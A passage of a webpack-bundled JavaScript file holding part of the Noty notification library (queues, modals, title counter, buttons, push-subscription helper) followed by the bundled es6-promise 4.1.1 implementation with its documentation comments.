    audioElement.volume = ref.options.sounds.volume;

    if (!ref.soundPlayed) {
      audioElement.play();
      ref.soundPlayed = true;
    }

    audioElement.onended = function () {
      remove(audioElement);
    };
  }
}

function getExtension(fileName) {
  return fileName.match(/\.([^.]+)$/)[1];
}

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.Defaults = exports.Store = exports.Queues = exports.DefaultMaxVisible = exports.docTitle = exports.DocModalCount = exports.PageHidden = undefined;
exports.getQueueCounts = getQueueCounts;
exports.addToQueue = addToQueue;
exports.removeFromQueue = removeFromQueue;
exports.queueRender = queueRender;
exports.queueRenderAll = queueRenderAll;
exports.ghostFix = ghostFix;
exports.build = build;
exports.hasButtons = hasButtons;
exports.handleModal = handleModal;
exports.handleModalClose = handleModalClose;
exports.queueClose = queueClose;
exports.dequeueClose = dequeueClose;
exports.fire = fire;
exports.openFlow = openFlow;
exports.closeFlow = closeFlow;

var _utils = __webpack_require__(0);

var Utils = _interopRequireWildcard(_utils);

function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } else { var newObj = {}; if (obj != null) { for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) newObj[key] = obj[key]; } } newObj.default = obj; return newObj; } }

var PageHidden = exports.PageHidden = false;
var DocModalCount = exports.DocModalCount = 0;

var DocTitleProps = {
  originalTitle: null,
  count: 0,
  changed: false,
  timer: -1
};

var docTitle = exports.docTitle = {
  increment: function increment() {
    DocTitleProps.count++;

    docTitle._update();
  },

  decrement: function decrement() {
    DocTitleProps.count--;

    if (DocTitleProps.count <= 0) {
      docTitle._clear();
      return;
    }

    docTitle._update();
  },

  _update: function _update() {
    var title = document.title;

    if (!DocTitleProps.changed) {
      DocTitleProps.originalTitle = title;
      document.title = '(' + DocTitleProps.count + ') ' + title;
      DocTitleProps.changed = true;
    } else {
      document.title = '(' + DocTitleProps.count + ') ' + DocTitleProps.originalTitle;
    }
  },

  _clear: function _clear() {
    if (DocTitleProps.changed) {
      DocTitleProps.count = 0;
      document.title = DocTitleProps.originalTitle;
      DocTitleProps.changed = false;
    }
  }
};

var DefaultMaxVisible = exports.DefaultMaxVisible = 5;

var Queues = exports.Queues = {
  global: {
    maxVisible: DefaultMaxVisible,
    queue: []
  }
};

var Store = exports.Store = {};

var Defaults = exports.Defaults = {
  type: 'alert',
  layout: 'topRight',
  theme: 'mint',
  text: '',
  timeout: false,
  progressBar: true,
  closeWith: ['click'],
  animation: {
    open: 'noty_effects_open',
    close: 'noty_effects_close'
  },
  id: false,
  force: false,
  killer: false,
  queue: 'global',
  container: false,
  buttons: [],
  callbacks: {
    beforeShow: null,
    onShow: null,
    afterShow: null,
    onClose: null,
    afterClose: null,
    onClick: null,
    onHover: null,
    onTemplate: null
  },
  sounds: {
    sources: [],
    volume: 1,
    conditions: []
  },
  titleCount: {
    conditions: []
  },
  modal: false,
  visibilityControl: false

  /**
   * @param {string} queueName
   * @return {object}
   */
};function getQueueCounts() {
  var queueName = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'global';

  var count = 0;
  var max = DefaultMaxVisible;

  if (Queues.hasOwnProperty(queueName)) {
    max = Queues[queueName].maxVisible;
    Object.keys(Store).forEach(function (i) {
      if (Store[i].options.queue === queueName && !Store[i].closed) count++;
    });
  }

  return {
    current: count,
    maxVisible: max
  };
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function addToQueue(ref) {
  if (!Queues.hasOwnProperty(ref.options.queue)) {
    Queues[ref.options.queue] = { maxVisible: DefaultMaxVisible, queue: [] };
  }

  Queues[ref.options.queue].queue.push(ref);
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function removeFromQueue(ref) {
  if (Queues.hasOwnProperty(ref.options.queue)) {
    var queue = [];
    Object.keys(Queues[ref.options.queue].queue).forEach(function (i) {
      if (Queues[ref.options.queue].queue[i].id !== ref.id) {
        queue.push(Queues[ref.options.queue].queue[i]);
      }
    });
    Queues[ref.options.queue].queue = queue;
  }
}

/**
 * @param {string} queueName
 * @return {void}
 */
function queueRender() {
  var queueName = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 'global';

  if (Queues.hasOwnProperty(queueName)) {
    var noty = Queues[queueName].queue.shift();

    if (noty) noty.show();
  }
}

/**
 * @return {void}
 */
function queueRenderAll() {
  Object.keys(Queues).forEach(function (queueName) {
    queueRender(queueName);
  });
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function ghostFix(ref) {
  var ghostID = Utils.generateID('ghost');
  var ghost = document.createElement('div');
  ghost.setAttribute('id', ghostID);
  Utils.css(ghost, {
    height: Utils.outerHeight(ref.barDom) + 'px'
  });

  ref.barDom.insertAdjacentHTML('afterend', ghost.outerHTML);

  Utils.remove(ref.barDom);
  ghost = document.getElementById(ghostID);
  Utils.addClass(ghost, 'noty_fix_effects_height');
  Utils.addListener(ghost, Utils.animationEndEvents, function () {
    Utils.remove(ghost);
  });
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function build(ref) {
  findOrCreateContainer(ref);

  var markup = '<div class="noty_body">' + ref.options.text + '</div>' + buildButtons(ref) + '<div class="noty_progressbar"></div>';

  ref.barDom = document.createElement('div');
  ref.barDom.setAttribute('id', ref.id);
  Utils.addClass(ref.barDom, 'noty_bar noty_type__' + ref.options.type + ' noty_theme__' + ref.options.theme);

  ref.barDom.innerHTML = markup;

  fire(ref, 'onTemplate');
}

/**
 * @param {Noty} ref
 * @return {boolean}
 */
function hasButtons(ref) {
  return !!(ref.options.buttons && Object.keys(ref.options.buttons).length);
}

/**
 * @param {Noty} ref
 * @return {string}
 */
function buildButtons(ref) {
  if (hasButtons(ref)) {
    var buttons = document.createElement('div');
    Utils.addClass(buttons, 'noty_buttons');

    Object.keys(ref.options.buttons).forEach(function (key) {
      buttons.appendChild(ref.options.buttons[key].dom);
    });

    ref.options.buttons.forEach(function (btn) {
      buttons.appendChild(btn.dom);
    });
    return buttons.outerHTML;
  }
  return '';
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function handleModal(ref) {
  if (ref.options.modal) {
    if (DocModalCount === 0) {
      createModal(ref);
    }

    exports.DocModalCount = DocModalCount += 1;
  }
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function handleModalClose(ref) {
  if (ref.options.modal && DocModalCount > 0) {
    exports.DocModalCount = DocModalCount -= 1;

    if (DocModalCount <= 0) {
      var modal = document.querySelector('.noty_modal');

      if (modal) {
        Utils.removeClass(modal, 'noty_modal_open');
        Utils.addClass(modal, 'noty_modal_close');
        Utils.addListener(modal, Utils.animationEndEvents, function () {
          Utils.remove(modal);
        });
      }
    }
  }
}

/**
 * @return {void}
 */
function createModal() {
  var body = document.querySelector('body');
  var modal = document.createElement('div');
  Utils.addClass(modal, 'noty_modal');
  body.insertBefore(modal, body.firstChild);
  Utils.addClass(modal, 'noty_modal_open');

  Utils.addListener(modal, Utils.animationEndEvents, function () {
    Utils.removeClass(modal, 'noty_modal_open');
  });
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function findOrCreateContainer(ref) {
  if (ref.options.container) {
    ref.layoutDom = document.querySelector(ref.options.container);
    return;
  }

  var layoutID = 'noty_layout__' + ref.options.layout;
  ref.layoutDom = document.querySelector('div#' + layoutID);

  if (!ref.layoutDom) {
    ref.layoutDom = document.createElement('div');
    ref.layoutDom.setAttribute('id', layoutID);
    ref.layoutDom.setAttribute('role', 'alert');
    ref.layoutDom.setAttribute('aria-live', 'polite');
    Utils.addClass(ref.layoutDom, 'noty_layout');
    document.querySelector('body').appendChild(ref.layoutDom);
  }
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function queueClose(ref) {
  if (ref.options.timeout) {
    if (ref.options.progressBar && ref.progressDom) {
      Utils.css(ref.progressDom, {
        transition: 'width ' + ref.options.timeout + 'ms linear',
        width: '0%'
      });
    }

    clearTimeout(ref.closeTimer);

    ref.closeTimer = setTimeout(function () {
      ref.close();
    }, ref.options.timeout);
  }
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function dequeueClose(ref) {
  if (ref.options.timeout && ref.closeTimer) {
    clearTimeout(ref.closeTimer);
    ref.closeTimer = -1;

    if (ref.options.progressBar && ref.progressDom) {
      Utils.css(ref.progressDom, {
        transition: 'width 0ms linear',
        width: '100%'
      });
    }
  }
}

/**
 * @param {Noty} ref
 * @param {string} eventName
 * @return {void}
 */
function fire(ref, eventName) {
  if (ref.listeners.hasOwnProperty(eventName)) {
    ref.listeners[eventName].forEach(function (cb) {
      if (typeof cb === 'function') {
        cb.apply(ref);
      }
    });
  }
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function openFlow(ref) {
  fire(ref, 'afterShow');
  queueClose(ref);

  Utils.addListener(ref.barDom, 'mouseenter', function () {
    dequeueClose(ref);
  });

  Utils.addListener(ref.barDom, 'mouseleave', function () {
    queueClose(ref);
  });
}

/**
 * @param {Noty} ref
 * @return {void}
 */
function closeFlow(ref) {
  delete Store[ref.id];
  ref.closing = false;
  fire(ref, 'afterClose');

  Utils.remove(ref.barDom);

  if (ref.layoutDom.querySelectorAll('.noty_bar').length === 0 && !ref.options.container) {
    Utils.remove(ref.layoutDom);
  }

  if (Utils.inArray('docVisible', ref.options.titleCount.conditions) || Utils.inArray('docHidden', ref.options.titleCount.conditions)) {
    docTitle.decrement();
  }

  queueRender(ref.options.queue);
}

/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
exports.NotyButton = undefined;

var _utils = __webpack_require__(0);

var Utils = _interopRequireWildcard(_utils);

function _interopRequireWildcard(obj) { if (obj && obj.__esModule) { return obj; } else { var newObj = {}; if (obj != null) { for (var key in obj) { if (Object.prototype.hasOwnProperty.call(obj, key)) newObj[key] = obj[key]; } } newObj.default = obj; return newObj; } }

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var NotyButton = exports.NotyButton = function NotyButton(html, classes, cb) {
  var _this = this;

  var attributes = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : {};

  _classCallCheck(this, NotyButton);

  this.dom = document.createElement('button');
  this.dom.innerHTML = html;
  this.id = attributes.id = attributes.id || Utils.generateID('button');
  this.cb = cb;
  Object.keys(attributes).forEach(function (propertyName) {
    _this.dom.setAttribute(propertyName, attributes[propertyName]);
  });
  Utils.addClass(this.dom, classes || 'noty_btn');

  return this;
};

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

var Push = exports.Push = function () {
  function Push() {
    var workerPath = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '/service-worker.js';

    _classCallCheck(this, Push);

    this.subData = {};
    this.workerPath = workerPath;
    this.listeners = {
      onPermissionGranted: [],
      onPermissionDenied: [],
      onSubscriptionSuccess: [],
      onSubscriptionCancel: [],
      onWorkerError: [],
      onWorkerSuccess: [],
      onWorkerNotSupported: []
    };
    return this;
  }

  /**
   * @param {string} eventName
   * @param {function} cb
   * @return {Push}
   */


  _createClass(Push, [{
    key: 'on',
    value: function on(eventName) {
      var cb = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : function () {};

      if (typeof cb === 'function' && this.listeners.hasOwnProperty(eventName)) {
        this.listeners[eventName].push(cb);
      }

      return this;
    }
  }, {
    key: 'fire',
    value: function fire(eventName) {
      var _this = this;

      var params = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : [];

      if (this.listeners.hasOwnProperty(eventName)) {
        this.listeners[eventName].forEach(function (cb) {
          if (typeof cb === 'function') {
            cb.apply(_this, params);
          }
        });
      }
    }
  }, {
    key: 'create',
    value: function create() {
      console.log('NOT IMPLEMENTED YET');
    }

    /**
     * @return {boolean}
     */

  }, {
    key: 'isSupported',
    value: function isSupported() {
      var result = false;

      try {
        result = window.Notification || window.webkitNotifications || navigator.mozNotification || window.external && window.external.msIsSiteMode() !== undefined;
      } catch (e) {}

      return result;
    }

    /**
     * @return {string}
     */

  }, {
    key: 'getPermissionStatus',
    value: function getPermissionStatus() {
      var perm = 'default';

      if (window.Notification && window.Notification.permissionLevel) {
        perm = window.Notification.permissionLevel;
      } else if (window.webkitNotifications && window.webkitNotifications.checkPermission) {
        switch (window.webkitNotifications.checkPermission()) {
          case 1:
            perm = 'default';
            break;
          case 0:
            perm = 'granted';
            break;
          default:
            perm = 'denied';
        }
      } else if (window.Notification && window.Notification.permission) {
        perm = window.Notification.permission;
      } else if (navigator.mozNotification) {
        perm = 'granted';
      } else if (window.external && window.external.msIsSiteMode() !== undefined) {
        perm = window.external.msIsSiteMode() ? 'granted' : 'default';
      }

      return perm.toString().toLowerCase();
    }

    /**
     * @return {string}
     */

  }, {
    key: 'getEndpoint',
    value: function getEndpoint(subscription) {
      var endpoint = subscription.endpoint;
      var subscriptionId = subscription.subscriptionId;

      // fix for Chrome < 45
      if (subscriptionId && endpoint.indexOf(subscriptionId) === -1) {
        endpoint += '/' + subscriptionId;
      }

      return endpoint;
    }

    /**
     * @return {boolean}
     */

  }, {
    key: 'isSWRegistered',
    value: function isSWRegistered() {
      try {
        return navigator.serviceWorker.controller.state === 'activated';
      } catch (e) {
        return false;
      }
    }

    /**
     * @return {void}
     */

  }, {
    key: 'unregisterWorker',
    value: function unregisterWorker() {
      var self = this;
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.getRegistrations().then(function (registrations) {
          var _iteratorNormalCompletion = true;
          var _didIteratorError = false;
          var _iteratorError = undefined;

          try {
            for (var _iterator = registrations[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true) {
              var registration = _step.value;

              registration.unregister();
              self.fire('onSubscriptionCancel');
            }
          } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
          } finally {
            try {
              if (!_iteratorNormalCompletion && _iterator.return) {
                _iterator.return();
              }
            } finally {
              if (_didIteratorError) {
                throw _iteratorError;
              }
            }
          }
        });
      }
    }

    /**
     * @return {void}
     */

  }, {
    key: 'requestSubscription',
    value: function requestSubscription() {
      var _this2 = this;

      var userVisibleOnly = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;

      var self = this;
      var current = this.getPermissionStatus();
      var cb = function cb(result) {
        if (result === 'granted') {
          _this2.fire('onPermissionGranted');

          if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register(_this2.workerPath).then(function () {
              navigator.serviceWorker.ready.then(function (serviceWorkerRegistration) {
                self.fire('onWorkerSuccess');
                serviceWorkerRegistration.pushManager.subscribe({
                  userVisibleOnly: userVisibleOnly
                }).then(function (subscription) {
                  var key = subscription.getKey('p256dh');
                  var token = subscription.getKey('auth');

                  self.subData = {
                    endpoint: self.getEndpoint(subscription),
                    p256dh: key ? window.btoa(String.fromCharCode.apply(null, new Uint8Array(key))) : null,
                    auth: token ? window.btoa(String.fromCharCode.apply(null, new Uint8Array(token))) : null
                  };

                  self.fire('onSubscriptionSuccess', [self.subData]);
                }).catch(function (err) {
                  self.fire('onWorkerError', [err]);
                });
              });
            });
          } else {
            self.fire('onWorkerNotSupported');
          }
        } else if (result === 'denied') {
          _this2.fire('onPermissionDenied');
          _this2.unregisterWorker();
        }
      };

      if (current === 'default') {
        if (window.Notification && window.Notification.requestPermission) {
          window.Notification.requestPermission(cb);
        } else if (window.webkitNotifications && window.webkitNotifications.checkPermission) {
          window.webkitNotifications.requestPermission(cb);
        }
      } else {
        cb(current);
      }
    }
  }]);

  return Push;
}();

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

/* WEBPACK VAR INJECTION */(function(process, global) {var require;/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   4.1.1
 */

(function (global, factory) {
	 true ? module.exports = factory() :
	typeof define === 'function' && define.amd ? define(factory) :
	(global.ES6Promise = factory());
}(this, (function () { 'use strict';

function objectOrFunction(x) {
  var type = typeof x;
  return x !== null && (type === 'object' || type === 'function');
}

function isFunction(x) {
  return typeof x === 'function';
}

var _isArray = undefined;
if (Array.isArray) {
  _isArray = Array.isArray;
} else {
  _isArray = function (x) {
    return Object.prototype.toString.call(x) === '[object Array]';
  };
}

var isArray = _isArray;

var len = 0;
var vertxNext = undefined;
var customSchedulerFn = undefined;

var asap = function asap(callback, arg) {
  queue[len] = callback;
  queue[len + 1] = arg;
  len += 2;
  if (len === 2) {
    // If len is 2, that means that we need to schedule an async flush.
    // If additional callbacks are queued before the queue is flushed, they
    // will be processed by this flush that we are scheduling.
    if (customSchedulerFn) {
      customSchedulerFn(flush);
    } else {
      scheduleFlush();
    }
  }
};

function setScheduler(scheduleFn) {
  customSchedulerFn = scheduleFn;
}

function setAsap(asapFn) {
  asap = asapFn;
}

var browserWindow = typeof window !== 'undefined' ? window : undefined;
var browserGlobal = browserWindow || {};
var BrowserMutationObserver = browserGlobal.MutationObserver || browserGlobal.WebKitMutationObserver;
var isNode = typeof self === 'undefined' && typeof process !== 'undefined' && ({}).toString.call(process) === '[object process]';

// test for web worker but not in IE10
var isWorker = typeof Uint8ClampedArray !== 'undefined' && typeof importScripts !== 'undefined' && typeof MessageChannel !== 'undefined';

// node
function useNextTick() {
  // node version 0.10.x displays a deprecation warning when nextTick is used recursively
  // see https://github.com/cujojs/when/issues/410 for details
  return function () {
    return process.nextTick(flush);
  };
}

// vertx
function useVertxTimer() {
  if (typeof vertxNext !== 'undefined') {
    return function () {
      vertxNext(flush);
    };
  }

  return useSetTimeout();
}

function useMutationObserver() {
  var iterations = 0;
  var observer = new BrowserMutationObserver(flush);
  var node = document.createTextNode('');
  observer.observe(node, { characterData: true });

  return function () {
    node.data = iterations = ++iterations % 2;
  };
}

// web worker
function useMessageChannel() {
  var channel = new MessageChannel();
  channel.port1.onmessage = flush;
  return function () {
    return channel.port2.postMessage(0);
  };
}

function useSetTimeout() {
  // Store setTimeout reference so es6-promise will be unaffected by
  // other code modifying setTimeout (like sinon.useFakeTimers())
  var globalSetTimeout = setTimeout;
  return function () {
    return globalSetTimeout(flush, 1);
  };
}

var queue = new Array(1000);
function flush() {
  for (var i = 0; i < len; i += 2) {
    var callback = queue[i];
    var arg = queue[i + 1];

    callback(arg);

    queue[i] = undefined;
    queue[i + 1] = undefined;
  }

  len = 0;
}

function attemptVertx() {
  try {
    var r = require;
    var vertx = __webpack_require__(9);
    vertxNext = vertx.runOnLoop || vertx.runOnContext;
    return useVertxTimer();
  } catch (e) {
    return useSetTimeout();
  }
}

var scheduleFlush = undefined;
// Decide what async method to use to triggering processing of queued callbacks:
if (isNode) {
  scheduleFlush = useNextTick();
} else if (BrowserMutationObserver) {
  scheduleFlush = useMutationObserver();
} else if (isWorker) {
  scheduleFlush = useMessageChannel();
} else if (browserWindow === undefined && "function" === 'function') {
  scheduleFlush = attemptVertx();
} else {
  scheduleFlush = useSetTimeout();
}

function then(onFulfillment, onRejection) {
  var _arguments = arguments;

  var parent = this;

  var child = new this.constructor(noop);

  if (child[PROMISE_ID] === undefined) {
    makePromise(child);
  }

  var _state = parent._state;

  if (_state) {
    (function () {
      var callback = _arguments[_state - 1];
      asap(function () {
        return invokeCallback(_state, child, callback, parent._result);
      });
    })();
  } else {
    subscribe(parent, child, onFulfillment, onRejection);
  }

  return child;
}

/**
  `Promise.resolve` returns a promise that will become resolved with the
  passed `value`. It is shorthand for the following:

  ```javascript
  let promise = new Promise(function(resolve, reject){
    resolve(1);
  });

  promise.then(function(value){
    // value === 1
  });
  ```

  Instead of writing the above, your code now simply becomes the following:

  ```javascript
  let promise = Promise.resolve(1);

  promise.then(function(value){
    // value === 1
  });
  ```

  @method resolve
  @static
  @param {Any} value value that the returned promise will be resolved with
  Useful for tooling.
  @return {Promise} a promise that will become fulfilled with the given
  `value`
*/
function resolve$1(object) {
  /*jshint validthis:true */
  var Constructor = this;

  if (object && typeof object === 'object' && object.constructor === Constructor) {
    return object;
  }

  var promise = new Constructor(noop);
  resolve(promise, object);
  return promise;
}

var PROMISE_ID = Math.random().toString(36).substring(16);

function noop() {}

var PENDING = void 0;
var FULFILLED = 1;
var REJECTED = 2;

var GET_THEN_ERROR = new ErrorObject();

function selfFulfillment() {
  return new TypeError("You cannot resolve a promise with itself");
}

function cannotReturnOwn() {
  return new TypeError('A promises callback cannot return that same promise.');
}

function getThen(promise) {
  try {
    return promise.then;
  } catch (error) {
    GET_THEN_ERROR.error = error;
    return GET_THEN_ERROR;
  }
}

function tryThen(then$$1, value, fulfillmentHandler, rejectionHandler) {
  try {
    then$$1.call(value, fulfillmentHandler, rejectionHandler);
  } catch (e) {
    return e;
  }
}

function handleForeignThenable(promise, thenable, then$$1) {
  asap(function (promise) {
    var sealed = false;
    var error = tryThen(then$$1, thenable, function (value) {
      if (sealed) {
        return;
      }
      sealed = true;
      if (thenable !== value) {
        resolve(promise, value);
      } else {
        fulfill(promise, value);
      }
    }, function (reason) {
      if (sealed) {
        return;
      }
      sealed = true;

      reject(promise, reason);
    }, 'Settle: ' + (promise._label || ' unknown promise'));

    if (!sealed && error) {
      sealed = true;
      reject(promise, error);
    }
  }, promise);
}

function handleOwnThenable(promise, thenable) {
  if (thenable._state === FULFILLED) {
    fulfill(promise, thenable._result);
  } else if (thenable._state === REJECTED) {
    reject(promise, thenable._result);
  } else {
    subscribe(thenable, undefined, function (value) {
      return resolve(promise, value);
    }, function (reason) {
      return reject(promise, reason);
    });
  }
}

function handleMaybeThenable(promise, maybeThenable, then$$1) {
  if (maybeThenable.constructor === promise.constructor && then$$1 === then && maybeThenable.constructor.resolve === resolve$1) {
    handleOwnThenable(promise, maybeThenable);
  } else {
    if (then$$1 === GET_THEN_ERROR) {
      reject(promise, GET_THEN_ERROR.error);
      GET_THEN_ERROR.error = null;
    } else if (then$$1 === undefined) {
      fulfill(promise, maybeThenable);
    } else if (isFunction(then$$1)) {
      handleForeignThenable(promise, maybeThenable, then$$1);
    } else {
      fulfill(promise, maybeThenable);
    }
  }
}

function resolve(promise, value) {
  if (promise === value) {
    reject(promise, selfFulfillment());
  } else if (objectOrFunction(value)) {
    handleMaybeThenable(promise, value, getThen(value));
  } else {
    fulfill(promise, value);
  }
}

function publishRejection(promise) {
  if (promise._onerror) {
    promise._onerror(promise._result);
  }

  publish(promise);
}

function fulfill(promise, value) {
  if (promise._state !== PENDING) {
    return;
  }

  promise._result = value;
  promise._state = FULFILLED;

  if (promise._subscribers.length !== 0) {
    asap(publish, promise);
  }
}

function reject(promise, reason) {
  if (promise._state !== PENDING) {
    return;
  }
  promise._state = REJECTED;
  promise._result = reason;

  asap(publishRejection, promise);
}

function subscribe(parent, child, onFulfillment, onRejection) {
  var _subscribers = parent._subscribers;
  var length = _subscribers.length;

  parent._onerror = null;

  _subscribers[length] = child;
  _subscribers[length + FULFILLED] = onFulfillment;
  _subscribers[length + REJECTED] = onRejection;

  if (length === 0 && parent._state) {
    asap(publish, parent);
  }
}

function publish(promise) {
  var subscribers = promise._subscribers;
  var settled = promise._state;

  if (subscribers.length === 0) {
    return;
  }

  var child = undefined,
      callback = undefined,
      detail = promise._result;

  for (var i = 0; i < subscribers.length; i += 3) {
    child = subscribers[i];
    callback = subscribers[i + settled];

    if (child) {
      invokeCallback(settled, child, callback, detail);
    } else {
      callback(detail);
    }
  }

  promise._subscribers.length = 0;
}

function ErrorObject() {
  this.error = null;
}

var TRY_CATCH_ERROR = new ErrorObject();

function tryCatch(callback, detail) {
  try {
    return callback(detail);
  } catch (e) {
    TRY_CATCH_ERROR.error = e;
    return TRY_CATCH_ERROR;
  }
}

function invokeCallback(settled, promise, callback, detail) {
  var hasCallback = isFunction(callback),
      value = undefined,
      error = undefined,
      succeeded = undefined,
      failed = undefined;

  if (hasCallback) {
    value = tryCatch(callback, detail);

    if (value === TRY_CATCH_ERROR) {
      failed = true;
      error = value.error;
      value.error = null;
    } else {
      succeeded = true;
    }

    if (promise === value) {
      reject(promise, cannotReturnOwn());
      return;
    }
  } else {
    value = detail;
    succeeded = true;
  }

  if (promise._state !== PENDING) {
    // noop
  } else if (hasCallback && succeeded) {
      resolve(promise, value);
    } else if (failed) {
      reject(promise, error);
    } else if (settled === FULFILLED) {
      fulfill(promise, value);
    } else if (settled === REJECTED) {
      reject(promise, value);
    }
}

function initializePromise(promise, resolver) {
  try {
    resolver(function resolvePromise(value) {
      resolve(promise, value);
    }, function rejectPromise(reason) {
      reject(promise, reason);
    });
  } catch (e) {
    reject(promise, e);
  }
}

var id = 0;
function nextId() {
  return id++;
}

function makePromise(promise) {
  promise[PROMISE_ID] = id++;
  promise._state = undefined;
  promise._result = undefined;
  promise._subscribers = [];
}

function Enumerator$1(Constructor, input) {
  this._instanceConstructor = Constructor;
  this.promise = new Constructor(noop);

  if (!this.promise[PROMISE_ID]) {
    makePromise(this.promise);
  }

  if (isArray(input)) {
    this.length = input.length;
    this._remaining = input.length;

    this._result = new Array(this.length);

    if (this.length === 0) {
      fulfill(this.promise, this._result);
    } else {
      this.length = this.length || 0;
      this._enumerate(input);
      if (this._remaining === 0) {
        fulfill(this.promise, this._result);
      }
    }
  } else {
    reject(this.promise, validationError());
  }
}

function validationError() {
  return new Error('Array Methods must be provided an Array');
}

Enumerator$1.prototype._enumerate = function (input) {
  for (var i = 0; this._state === PENDING && i < input.length; i++) {
    this._eachEntry(input[i], i);
  }
};

Enumerator$1.prototype._eachEntry = function (entry, i) {
  var c = this._instanceConstructor;
  var resolve$$1 = c.resolve;

  if (resolve$$1 === resolve$1) {
    var _then = getThen(entry);

    if (_then === then && entry._state !== PENDING) {
      this._settledAt(entry._state, i, entry._result);
    } else if (typeof _then !== 'function') {
      this._remaining--;
      this._result[i] = entry;
    } else if (c === Promise$2) {
      var promise = new c(noop);
      handleMaybeThenable(promise, entry, _then);
      this._willSettleAt(promise, i);
    } else {
      this._willSettleAt(new c(function (resolve$$1) {
        return resolve$$1(entry);
      }), i);
    }
  } else {
    this._willSettleAt(resolve$$1(entry), i);
  }
};

Enumerator$1.prototype._settledAt = function (state, i, value) {
  var promise = this.promise;

  if (promise._state === PENDING) {
    this._remaining--;

    if (state === REJECTED) {
      reject(promise, value);
    } else {
      this._result[i] = value;
    }
  }

  if (this._remaining === 0) {
    fulfill(promise, this._result);
  }
};

Enumerator$1.prototype._willSettleAt = function (promise, i) {
  var enumerator = this;

  subscribe(promise, undefined, function (value) {
    return enumerator._settledAt(FULFILLED, i, value);
  }, function (reason) {
    return enumerator._settledAt(REJECTED, i, reason);
  });
};

/**
  `Promise.all` accepts an array of promises, and returns a new promise which
  is fulfilled with an array of fulfillment values for the passed promises, or
  rejected with the reason of the first passed promise to be rejected. It casts all
  elements of the passed iterable to promises as it runs this algorithm.

  Example:

  ```javascript
  let promise1 = resolve(1);
  let promise2 = resolve(2);
  let promise3 = resolve(3);
  let promises = [ promise1, promise2, promise3 ];

  Promise.all(promises).then(function(array){
    // The array here would be [ 1, 2, 3 ];
  });
  ```

  If any of the `promises` given to `all` are rejected, the first promise
  that is rejected will be given as an argument to the returned promises's
  rejection handler. For example:

  Example:

  ```javascript
  let promise1 = resolve(1);
  let promise2 = reject(new Error("2"));
  let promise3 = reject(new Error("3"));
  let promises = [ promise1, promise2, promise3 ];

  Promise.all(promises).then(function(array){
    // Code here never runs because there are rejected promises!
  }, function(error) {
    // error.message === "2"
  });
  ```

  @method all
  @static
  @param {Array} entries array of promises
  @param {String} label optional string for labeling the promise.
  Useful for tooling.
  @return {Promise} promise that is fulfilled when all `promises` have been
  fulfilled, or rejected if any of them become rejected.
  @static
*/
function all$1(entries) {
  return new Enumerator$1(this, entries).promise;
}

/**
  `Promise.race` returns a new promise which is settled in the same way as the
  first passed promise to settle.

  Example:

  ```javascript
  let promise1 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 2');
    }, 100);
  });

  Promise.race([promise1, promise2]).then(function(result){
    // result === 'promise 2' because it was resolved before promise1
    // was resolved.
  });
  ```

  `Promise.race` is deterministic in that only the state of the first
  settled promise matters. For example, even if other promises given to the
  `promises` array argument are resolved, but the first settled promise has
  become rejected before the other promises became fulfilled, the returned
  promise will become rejected:

  ```javascript
  let promise1 = new Promise(function(resolve, reject){
    setTimeout(function(){
      resolve('promise 1');
    }, 200);
  });

  let promise2 = new Promise(function(resolve, reject){
    setTimeout(function(){
      reject(new Error('promise 2'));
    }, 100);
  });

  Promise.race([promise1, promise2]).then(function(result){
    // Code here never runs
  }, function(reason){
    // reason.message === 'promise 2' because promise 2 became rejected before
    // promise 1 became fulfilled
  });
  ```

  An example real-world use case is implementing timeouts:

  ```javascript
  Promise.race([ajax('foo.json'), timeout(5000)])
  ```

  @method race
  @static
  @param {Array} promises array of promises to observe
  Useful for tooling.
  @return {Promise} a promise which settles in the same way as the first passed
  promise to settle.
*/
